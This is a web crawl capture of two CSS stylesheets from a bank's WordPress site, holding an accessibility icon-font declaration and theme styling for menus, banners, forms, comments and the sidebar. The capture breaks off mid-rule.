

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6
body_size: 33
content:
@font-face{font-family:'a11y';src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot);src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot?#iefix) format('embedded-opentype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff2) format('woff2'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff) format('woff'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.ttf) format('truetype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.svg#a11y) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=aticon-]:before,[class*=" aticon-"]:before{font-family:'a11y' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aticon-font:before{content:'\e602'}.aticon-adjust:before{content:'\e601'}.aticon-tint:before{content:'\e600'}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a
body_size: 6550
content:
h1,h2,h3,h4,h5{font-family:'Ubuntu',sans-serif;color:#19399d}h1{font-size:42px;line-height:42px;font-weight:500;letter-spacing:0px}h2{font-size:32px;line-height:36px;font-weight:400}h3{font-size:24px;line-height:32px;font-weight:200}h4{font-size:18px;line-height:24px;font-weight:400}h5{font-size:16px;line-height:24px;font-weight:400}h6{font-size:13px;color:#888;font-weight:300;font-style:italic;line-height:18px;margin-top:10px}a{transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;text-decoration:none;color:#19399d;cursor:pointer !important}a:hover{color:#19399d;text-decoration:none;cursor:pointer !important}html{overflow-y:scroll;overflow-x:hidden}body{font-family:'Muli',sans-serif;font-size:16px;line-height:24px;font-weight:300;color:#333;background:#fff}p{font-size:16px;line-height:26px;margin-bottom:10px}b,strong{font-weight:800}img{border-style:none;vertical-align:middle;max-width:100%;height:auto;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}object,iframe{max-width:100%}ul{list-style:none;margin-top:0}ul{padding:0;margin:0}iframe[src="about:blank"]{display:none}[class*=span]{margin-left:0}hr{margin:15px 0;clear:both;color:#19399d}.widget{list-style-type:none}i{padding-right:5px}sup{font-size:50%;font-family:'Muli',Helvetica,sans-serif}.mr-2,.mx-2{margin-right:.5rem !important}.btn,.button,input[type=submit],input[type=button],input[type=submit]{display:inline-block;color:#fff;text-transform:uppercase;font-weight:800;padding:8px 15px;letter-spacing:2px;font-size:14px;border-radius:0;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button-yellow{background:#fcaf36 !important;color:#19399d !important}.button-blue{background:#19399d !important;color:#fcaf36 !important}.button-yellow:hover{background:#19399d !important;color:#fcaf36 !important}.button-blue:hover{background:#fcaf36 !important;color:#19399d !important}.btn-blue{border:1px solid #e6ecfe;background:#fff !important;color:#19399d !important}.blue{color:#19399d !important}.yellow{color:#fcaf36 !important}.btn-login{background:#19399d !important;color:#fff !important}.btn-login:hover{opacity:.8}.big-cta.blue a{background-color:#f5f5f5;padding:20px;text-align:center;color:#19399d;margin:10px 0 0;min-height:80px;font-weight:600;display:inline-block;width:100%;border:1px solid #fcaf36;line-height:21px}.big-cta.blue a:hover{background-color:#fcaf36}.disclaimer{font-size:12px;line-height:16px;font-weight:300;font-style:italic;color:#333}a.back-to-top{font-size:12px;line-height:12px;float:right;text-align:center}a.back-to-top i{padding-right:0}.lite-bg{background-color:#eef2f3;padding:75px 0;margin-top:30px;background-image:url('https://floridacapitalbank.com/wp-content/uploads/2019/07/img_background_watermark_gry_bg.png');background-size:cover;background-position:center center}.bg-blue{background-color:#19399d !important}.sow-accordion-panel-header{background:#fff !important;border-bottom:1px solid #19399d}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a{padding:0 5%}.image-circle img{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}.grey-box-bg{padding:60px 0;margin:60px 0;background:#eef2f3}.blue-box-bg{padding:60px 0;margin:60px 0;background:#19399d}.grey-box-callout{padding:25px;background:#eef2f3;border:1px solid #b7c6f4}.blue-box-bg h2,.blue-box-bg h3,.blue-box-bg h2 a{color:#fcaf36 !important}.blue-box-bg p,.blue-box-bg ul li,.blue-box-bg h4{color:#fff !important}.svg-icons img{width:125px !important}.svg-icons h3{margin-top:0 !important;padding-top:0 !important}.a11y-toolbar{top:unset;bottom:80px}.a11y-toolbar ul li button{font-size:14px !important;padding:7px 5px}header .message-bar{vertical-align:middle;background:#f5f5f5;color:#d60000;font-size:16px;font-weight:400}.mobile-header{background:#19399d;padding:10px 0;color:#fff;display:none}.mobile-header a{color:#fff;text-transform:uppercase}.mobile-header li{padding:0 4%}.mobile-header li a i.fa-search,.mobile-header li a i.fa-search-minus{line-height:26px}.mobile-header .login-link{padding:15px 0}.mobile-header .online-banking-section{left:0;right:0;width:250px;margin:0 auto;background:#fff}.mobile-header .online-banking-section ul li a{color:#19399d;text-transform:none}.mobile-header .online-banking-section ul li{display:inline-block;padding:0}.header-right li{display:inline-block;color:#19399d}.header-right li a.btn{border:1px solid #19399d;padding:5px 15px 5px 10px;font-size:16px;color:#19399d;border-radius:0}.header-logo img{max-width:225px !important}header .pb-1,header .py-1{padding-bottom:20px !important}header .pt-1,header .py-1{padding-top:20px !important}.header-right{margin-top:15px}.header-right .login-link{font-weight:600;border:1px solid #19399d;padding:5px 10px;background:#fff}a.close-login{position:absolute;left:auto;right:0;top:0;color:#19399d !important}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left;margin-top:5px}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left}.online-banking-section input[type=text]{width:100%;padding:4px 10px !important}.online-banking-section input[type=submit],.online-banking-section .btn{padding:5px 10px !important;width:100%}.personal-banking-section{border-top:3px solid #fcaf36 !important}#searchbar{display:none;float:left;width:100%;height:62px;border-top:0 solid #19399d;padding:12px;z-index:9999;background:#dee6e8;-webkit-box-shadow:-1px 2px 2px rgba(0,0,0,.2);-moz-box-shadow:-1px 2px 2px rgba(0,0,0,.2);box-shadow:-1px 2px 2px rgba(0,0,0,.2);position:absolute}#s{display:block;width:88%;border:0;outline:none;padding:0;height:60px;line-height:60px;font-size:3em;font-weight:700;color:#676767}#searchbar label{margin:0}.search-submit{display:block;background:#fcaf36 !important;color:#19399d !important;outline:none;cursor:pointer;border:0 !important}.search-form{max-width:500px;margin:0 auto}.search-form input{border:1px solid #ececec;padding:0 15px;height:35px}input[type=search]{width:70%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);margin-top:20px;min-height:200px}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);margin-top:21px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{letter-spacing:1px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{text-align:center}.mm-col-1>ul>li>a{color:#fcaf36 !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{justify-content:center;display:flex !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item{text-align:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin-left:-117px}#mega-menu-wrap-login-menu .dashicons-lock:before{color:#fcaf36 !important}.mega-menu-link:hover ul.mega-sub-menu{visibility:visible !important;opacity:1 !important}#mega-menu-wrap-login-menu .mega-indicator{display:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link:after{display:none !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{font-size:36px}#mega-menu-wrap-main-menu,#mega-menu-wrap-main-menu .mega-menu-toggle{background:0 0 !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{letter-spacing:0px !important}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{content:'\f335'!important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,48% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,48% 100%,0 50%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.mortgage>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{position:relative !important;z-index:10000 !important}.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:hover,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:focus,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>li.mega-current-menu-item a{border-bottom:4px solid #fcaf36 !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mmenu-heading a{text-transform:uppercase !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item>ul.mega-sub-menu{width:200px !important;margin-top:28px;margin-right:-75px;z-index:999;position:absolute;background:#19459c;max-width:none}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:center !important}.mega-menu-flyout ul.mega-sub-menu{top:58px !important}li.mega-text-uppercase a{letter-spacing:2px;font-weight:600 !important;padding-bottom:5px !important;color:#fcaf36 !important}.mega-mmenu-heading a.mega-menu-link:hover{color:#fff !important}#home-banner{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.home-callout{padding:200px 15px;width:100%;text-align:center;vertical-align:middle;background:#f5f5f5}.home-callout a{text-align:center;color:#fff;padding:20px;border:2px solid #fff;text-transform:uppercase;font-weight:500;letter-spacing:2px;font-size:21px;line-height:24px;font-family:'Ubuntu',sans-serif;background-color:rgba(25,57,157,.65)}.home-callout a:hover{color:#fcaf36;background-color:rgba(25,57,157,.98)}.popmake h2{font-size:60px;line-height:60px;text-align:center;color:#fcaf36;font-weight:800}.popmake h3{text-align:center;color:#fff;font-size:24px;line-height:28px;font-weight:600}.col-md-9.page-content{padding-right:30px}.site-content ul{margin-left:15px;margin-bottom:20px}.site-content ul li{list-style-position:inside;text-indent:-15px}.site-content ul.flex-row li{text-indent:0px}.page-header .intro{padding:5% 30px 5% 10%}.page-header{background:#19399d;background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:center center;background-size:cover}.page-header h1{color:#fcaf36}.page-header h1.blue{text-shadow:0 0 10px #fff}.page-header h2{color:#fff;font-size:28px}.page-header p{color:#fff;font-weight:300;font-size:16px}.header-bg{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:300px;display:flex;flex-direction:column;justify-content:center}.header-bg{text-align:center;color:#fff}.banner-bg{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);min-height:350px}.page-template-page-fullwidth .banner-bg{background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:350px;display:flex;flex-direction:column;justify-content:center}.page-title-bar{background:#19399d}.page-content,.blog-list{padding:30px 15px}.site-content .page-content ul{margin-top:8px}.site-content .page-content ul li,.home-content ul li{list-style:none;font-weight:400;padding:5px 0;color:#19399d}.site-content .page-content .lite-bullets ul li{font-weight:300;color:#333}.site-content .page-content ul li:before,.home-content ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.home-content .home-bb-section ul li.nobullet:before{content:" "}.breadcrumbs{font-weight:300;font-size:14px;text-align:center;margin-top:15px}.intro-text p{font-size:20px;line-height:32px;text-align:center;padding:10px 0 10px;color:#19399d;font-weight:400;margin-bottom:0 !important}.page-template-default .intro-text p{text-align:left}.page-content h3{font-size:24px;line-height:32px;font-weight:200;margin:20px 0 10px;padding-top:15px}.page-content p{margin-bottom:25px}.home-icons{padding:50px 0;background:#eef2f3}.home-icons img{width:100px !important}.home-icons h3{text-align:center}.home-icons p{text-align:center;font-size:15px;line-height:24px;color:#000;font-weight:400}#pl-266 li{text-align:left !important}.mh-215{min-height:215px}.wpsm-comptable-wrap{overflow:visible !important;margin:25px 0 0 !important}.wpsm-comptable td{min-width:100px;max-width:100px}.wpsm-comptable th,.wpsm-comptable td{padding:10px 7px}.wpsm-icon-tick:before{color:#ffd200;font-size:26px}.wpsm-comptable td{font-size:14px}.wpsm-thead-black .wpsm-comptable th{background-color:#7f2165 !important;color:#fff}.wpsm-comptable th{color:#fff;background-color:#7f2165 !important;font-family:'Ubuntu',sans-serif;letter-spacing:.5px;font-weight:700;font-size:18px}.compare tr:first-child td{background:#fcaf36 !important;color:#19399d !important}.script,.page-id-1457 .script{font-size:24px;line-height:36px;color:#fff;padding:10px 0;font-family:'Muli',serif}.wpsm-icon-tick:before{color:#fcaf36}.left-col-yellow td:first-child{background:#fcaf36;color:#000;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.hover-col1 tr td:first-child{text-align:center}.compare td:first-child{background:#19399d;color:#fff;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.compare tr:first-child td{background:#eee;font-weight:700;border-right:1px solid #fff;border-bottom:1px solid #fff;font-size:14px}.wpsm-icon-cross:before{content:"\e604";color:#999;font-size:22px}.account-compare{padding:50px 0}.account-1,.account-2{border-right:1px dotted #999;padding:0 15px;min-height:250px}.account-short{border-right:1px dotted #999;padding:0 15px;min-height:150px}.account-compare p{font-weight:200;font-size:18px;line-height:30px}.account-compare h3{font-size:26px;text-transform:none;letter-spacing:0px;font-weight:200;margin-bottom:20px}.account-compare ul li{color:#333 !important;font-weight:300 !important}.account-benefits{border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;padding:30px 0 20px;margin:20px 0}.account-benefits h4{font-size:21px;line-height:24px;font-weight:400;letter-spacing:0px;text-align:center}.account-benefits .dashicons,.account-benefits .fa{color:#fcaf36;font-size:24px;margin-right:5px}.search-list article{border-bottom:1px dashed #fcaf36}.page-full-header .page-header{display:flex;justify-content:center;align-items:center}.page-full-header .intro{font-size:21px;line-height:36px;text-align:center;padding:10px 0 40px;color:#19399d;font-weight:400}.page-full-header .banner-bg{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.nf-field input,.nf-field select,.nf-field textarea{padding:10px;background-color:#eef2f3;box-shadow:none;border:0}.nf-form-wrap select{height:40px !important}#ninja_forms_required_items,.nf-field-container{margin-bottom:15px}.nf-before-form-content{margin-bottom:10px;font-size:14px;font-style:italic}.field-wrap select{height:40px}.office-address a{font-weight:700}.section-border-top{border-top:1px dotted #aaa;padding-top:50px;margin-top:20px}.section-border-bottom{border-bottom:1px dotted #aaa;padding-bottom:50px;margin-bottom:20px}.wmts_overlay .wmts_overlay_container{background:#19399d !important}.wmts_filters .wph_filter,.wph_pagination_load_more{padding:10px 20px !important;color:#fff !important;background:#19399d !important;border:0;font-weight:400 !important;font-size:15px;margin:0 5px 20px 0 !important}.wmts_overlay .wmts_attribute{font-size:16px}h3.wmts_job_title{font-size:18px}.wmts_member>.wmts_text_container{min-height:300px;padding:10px 12px 10px 20px !important}.wmts_filters{text-align:center}.wmts_member .wmts_attribute,.wmts_description p{font-size:15px !important}.wmts_element .wmts_description:before{border-bottom:0 !important}.wmts_description{margin-top:0 !important}.wmts_element{color:#19399d !important}.wmts_name{font-size:18px !important}.ja_btn_green,.ja_btn_green:link,.ja_btn_green:visited{background:#19399d !important}.ja_btn_red,.ja_btn_red:link,.ja_btn_red:visited{background:#999 !important}.ja_btn_wrap.optBack{padding:15px 0 !important}.ja_btn,.ja_btn:active,.ja_btn:link,.ja_btn:visited{border-radius:0 !important;font-size:14px}.page-id-6331 .page-content ul li{color:#333;font-weight:500}.page-id-6331 .page-content ul li strong{font-weight:700}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.blog-grid{margin-bottom:20px;height:475px}.blog-grid .blogposts{border:0 solid #e6ecfe;border-radius:0;min-height:480px;background:#f5f5f5}.page-template-page-blog .post-content p{position:absolute;bottom:0;display:block}.blog-grid h1{color:#fff}.blog-grid .blog-head-line h2{font-size:20px;margin-bottom:0;margin-top:15px}.blog-head-line h4 a{margin-top:15px}.blog-grid .post_metadata{border-top:1px solid #e6ecfe;border-bottom:1px solid #e6ecfe}.blog-grid .post_metadata i{color:#fcaf36}.blog-grid .post_metadata>span{border-right:1px solid #e6ecfe}.blog-grid .post_metadata>span:last-child{border-right:0}.blog-grid .post_metadata{display:none}.blog-grid .blog-image{max-height:200px;height:200px}.blog-grid .blog-image img{max-height:200px;height:100%}.post-content p{font-size:16px;line-height:24px;font-weight:300;margin-bottom:20px}.navigation{text-align:center}.page-numbers{font-size:16px;text-transform:uppercase;font-weight:300;padding:5px 10px;border:none;background:#19399d;color:#fff !important}.page-numbers.current{background:#fcaf36;color:#fff !important}.pagination .nav-links{margin:20px auto;width:100%}.sow-carousel-title a.sow-carousel-next,.sow-carousel-title a.sow-carousel-previous{background:#c6c6c6;line-height:30px;width:30px;border-radius:0;font-size:12px;margin:0 5px}a.sow-carousel-previous{float:left !important}.sow-carousel-title{text-align:center;position:relative;top:107px}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3{font-weight:400;color:#19399d;margin:10px !important;line-height:21px}.single-post .sidebar ul,.page-id-1591 .sidebar ul{margin-left:5px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.single-post .sidebar ul li,.page-id-1591 .sidebar ul li{font-size:14px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.at_comments{margin:0;width:100%;overflow:hidden}.at_comments .comments-title{margin:0;line-height:100% !important;padding:0 0 20px;font-size:16px;color:#666;font-family:'Raleway',sans-serif;font-weight:400}.at_comments ol.commentlist{list-style:none outside none;margin:0;position:relative;padding:0}.at_comments ol.commentlist>li{list-style-position:outside;float:none;clear:both;display:block;border:0;padding:0;margin:0 0 20px}.at_comments .comment-holder{background:none repeat scroll 0 0 #fff;border-color:#efefef;border-style:solid;border-width:1px;padding:20px;position:relative;z-index:2;-o-border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-o-box-shadow:0 4px 2px rgba(0,0,0,.02);-webkit-box-shadow:0 4px 2px rgba(0,0,0,.02);-moz-box-shadow:0 4px 2px rgba(0,0,0,.02);box-shadow:0 4px 2px rgba(0,0,0,.02)}.at_comments ol.commentlist li .comment-avatar{float:left;padding:0;width:75px}.at_comments ol.commentlist li .comment-avatar img{display:block;border:1px solid #e8e8e8}.at_comments ol.commentlist li .comment-body{margin-left:80px;position:relative}.at_comments ol.commentlist li .comment-body .comment-author{font-size:16px}.at_comments .comment-author{display:block;height:30px}.at_comments ol.commentlist li .comment-body .author-name{font-size:16px;float:left;font-weight:700;color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta,#cancel-comment-reply-link{position:relative;float:right}.at_comments ol.commentlist li .comment-body .comment-meta,.cancel-reply{color:#818181}.at_comments ol.commentlist li a,.rt_comments ol.commentlist li a:hover{text-decoration:none}.at_comments ol.commentlist li a,.cancel-reply a{color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta .comment-reply{padding:4px 8px;margin:0 0 0 5px;background:#e4e4e4;text-decoration:none}.at_comments ol.commentlist li .comment-body .comment-meta a,#cancel-comment-reply-link{color:#9f9f9f;font-weight:500}.at_comments ol.commentlist li p{color:#818181}.at_comments .comment-text{display:inline-block;padding:10px 0 0}#respond{clear:both;display:block;margin:20px 0}#respond h3#reply-title{margin:0;line-height:100% !important;padding:0 0 20px}.comment-notes{font-style:italic;color:#aaa;padding:0 0 16px;font-weight:500}.comment-form input[type=text],.comment-form input[type=email],.comment-form textarea,.comment-form input[type=url]{position:relative;outline:none;padding:14px 10px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;color:#8c8c8c;border:1px solid #eee;background:#fff;-moz-box-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;-webkit-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;width:100%;margin:10px 0}.comment-form .form-submit input{padding:10px 15px;font-family:'Open Sans',sans-serif;color:#fff !important;font-size:16px !important;border-radius:5px !important;background-color:#203f6d;border:0}.comment-form .form-submit input:hover{opacity:.8}nf-field ul li{color:#000 !important}nf-field ul li:before{content:"" !important;padding-right:0 !important}.lite-form .nf-field input,.lite-form textarea{background-color:#fff}.sidebar{margin-top:21px;margin-bottom:50px}.sidebar ul li{padding:10px;font-size:18px;font-weight:400;text-decoration:none;display:block;border-bottom:1px solid #19399d}.sidebar .widget-one .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.sidebar .widget-two .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#7f2165;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-widget .cta-bg{padding:10px 20px;border:1px solid #fcaf36}.sidebar .widget-one h3.heading,.sidebar .widget-two h3.heading,.cta-widget h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-one p,.sidebar .widget-two p,.cta-widget p{padding-bottom:10px;color:#fff}.sidebar .widget-three .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-bg-flex{height:auto !important;background:#dee6e8 !important}.cta-bg-flex p{font-size:16px;line-height:24px;color:#19399d !important}.sidebar .widget-three h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-three p{padding-bottom:10px;color:#fff}.contact-widget a{color:#7f2165}.form-stick{position:-webkit-sticky;position:sticky !important;top:10px}.sidebar ul.menu{margin-left:0}.sidebar ul.menu li{border-bottom:2px solid #fff;background-color:#19399d;text-indent:0}.sidebar ul.menu li:hover{border-left:3px solid #fcaf36}.sidebar ul.menu li a{color:#fff;font-weight:500;font-size:16px}.sidebar ul.menu li a:hover{color:#fcaf36}.brc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_resource_center.jpg") no-repeat center !important;background-size:cover !important}.rc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_rc.jpg") no-repeat center !important;background-size:cover !important}.sba-ebook-cta{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_sba.jpg") no-repeat center !important;background-size:cover !important}.home-tips{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_business_woman.jpg") no-repeat center !important;background-size:cover !important}.gpq-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_mortgage.jpg") no-repeat center !important;background-size:cover !important}.footer-widget-section{color:#19399d;background:#eef2f3;border-top:2px solid #19399d}.footer-widget-section a,.footer-widget-section 